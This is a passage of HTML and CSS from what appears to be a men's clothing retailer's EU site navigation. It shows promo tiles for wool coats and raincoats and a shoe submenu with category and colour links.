            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8858710614--minititle {
            min-height: auto;
        }

        .promo-tile-8858710614--title {
            min-height: auto;
        }

        .promo-tile-8858710614--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8858710614--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8858710614--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8858710614 .js-read-more,
        .promo-tile-8858710614 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8858710614--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8858710614--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8858710614 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8858710614-scaled-img--false promo-tile-8858710614--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/" class="promo-tile-8858710614--navLink cursor-pointer position-absolute uppercase ">
                    Wool Coats & Jackets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1360416931 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2437477559--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2437477559--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2437477559 .js-read-more,
    .promo-tile-2437477559 .js-read-less {
        font-size: null;
    }

    .promo-tile-2437477559--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2437477559:hover .promo-tile-2437477559-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2437477559 .promo-tile-2437477559-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2437477559-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2437477559 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2437477559--minititle {
        min-height: auto;
    }

    .promo-tile-2437477559--title {
        min-height: auto;
    }

    .promo-tile-2437477559--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2437477559--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2437477559--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2437477559--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2437477559--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2437477559-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2437477559--minititle {
            min-height: auto;
        }

        .promo-tile-2437477559--title {
            min-height: auto;
        }

        .promo-tile-2437477559--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2437477559--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2437477559--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2437477559--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2437477559-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2437477559--minititle {
            min-height: auto;
        }

        .promo-tile-2437477559--title {
            min-height: auto;
        }

        .promo-tile-2437477559--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2437477559--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2437477559--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2437477559 .js-read-more,
        .promo-tile-2437477559 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2437477559--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2437477559--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2437477559--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2437477559-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2437477559--minititle {
            min-height: auto;
        }

        .promo-tile-2437477559--title {
            min-height: auto;
        }

        .promo-tile-2437477559--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2437477559--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2437477559--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2437477559 .js-read-more,
        .promo-tile-2437477559 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2437477559--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2437477559--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2437477559 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2437477559-scaled-img--false promo-tile-2437477559--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/" class="promo-tile-2437477559--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6863166585 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6863166585 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6863166585 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6863166585 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
class="navigationItem-6863166585 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5187943756 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5187943756 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5187943756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5187943756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-5187943756 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9023608293 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9023608293 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9023608293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9023608293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/new-season/"
       class="navigationLink-9023608293 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2666812216 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2666812216 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2666812216 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2666812216 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2666812216) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2666812216 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5433174391 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5433174391 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5433174391 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5433174391 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-5433174391 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7107413683 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7107413683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7107413683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7107413683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/new-season/"
       class="navigationLink-7107413683 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9693979247 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9693979247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9693979247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9693979247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/"
       class="navigationLink-9693979247 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2142035733 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2142035733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2142035733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2142035733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/casual/"
       class="navigationLink-2142035733 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9331300990 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9331300990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9331300990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9331300990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/"
       class="navigationLink-9331300990 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7129609431 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7129609431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7129609431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7129609431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/sneakers/"
       class="navigationLink-7129609431 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1292744419 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1292744419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1292744419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1292744419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/"
       class="navigationLink-1292744419 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boots
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9338963509 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9338963509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9338963509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9338963509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boat/"
       class="navigationLink-9338963509 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4076144221 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4076144221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4076144221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4076144221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-4076144221 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5666252800 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5666252800 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5666252800 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5666252800 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5666252800) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5666252800 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3153859184 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3153859184 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3153859184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3153859184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-3153859184 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8244624616 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8244624616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8244624616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8244624616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-8244624616 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9488782668 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9488782668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9488782668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9488782668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9488782668 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9284729412 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9284729412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9284729412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9284729412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-9284729412 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3901968911 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3901968911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3901968911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3901968911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-3901968911 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
